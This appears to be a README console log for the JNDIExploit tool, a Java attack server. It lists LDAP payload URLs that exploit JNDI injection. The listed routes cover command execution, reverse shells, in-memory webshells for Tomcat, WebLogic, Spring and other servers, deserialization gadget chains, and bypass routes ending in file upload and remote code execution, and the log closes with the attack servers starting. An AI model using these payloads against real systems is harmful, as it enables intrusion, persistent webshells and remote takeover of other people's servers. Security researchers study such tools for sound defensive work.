 d:\program\JNDIExploit (master -> origin)
λ java -jar target\JNDIExploit-1.0-SNAPSHOT.jar -i 192.168.1.142 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://192.168.1.142:1389/Basic/[PayloadType]/[Params], e.g.
ldap://192.168.1.142:1389/Basic/Dnslog/[domain]
ldap://192.168.1.142:1389/Basic/Command/[cmd]
ldap://192.168.1.142:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://192.168.1.142:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.1.142:1389/Basic/TomcatMemshell
ldap://192.168.1.142:1389/Basic/JettyMemshell
ldap://192.168.1.142:1389/Basic/WeblogicMemshell
ldap://192.168.1.142:1389/Basic/JBossMemshell
ldap://192.168.1.142:1389/Basic/WebsphereMemshell
ldap://192.168.1.142:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://192.168.1.142:1389/Deserialize/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://192.168.1.142:1389/Deserialize/URLDNS/[domain]
ldap://192.168.1.142:1389/Deserialize/CommonsCollections1/Dnslog/[domain]
ldap://192.168.1.142:1389/Deserialize/CommonsCollections2/Command/[cmd]
ldap://192.168.1.142:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64_encoded_cmd]
ldap://192.168.1.142:1389/Deserialize/C3P0/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.1.142:1389/Deserialize/Jre8u20/TomcatMemshell    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://192.168.1.142:1389/TomcatBypass/Dnslog/[domain]
ldap://192.168.1.142:1389/TomcatBypass/Command/[cmd]
ldap://192.168.1.142:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://192.168.1.142:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.1.142:1389/TomcatBypass/TomcatMemshell
ldap://192.168.1.142:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://192.168.1.142:1389/GroovyBypass/Command/[cmd]
ldap://192.168.1.142:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://192.168.1.142:1389/WebsphereBypass/List/file=[file or directory]
ldap://192.168.1.142:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://192.168.1.142:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://192.168.1.142:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://192.168.1.142:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.1.142:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://192.168.1.142:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
d:\program\JNDIExploit (master -> origin)
λ java -jar target\JNDIExploit-1.0-SNAPSHOT.jar -i 192.168.1.142
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...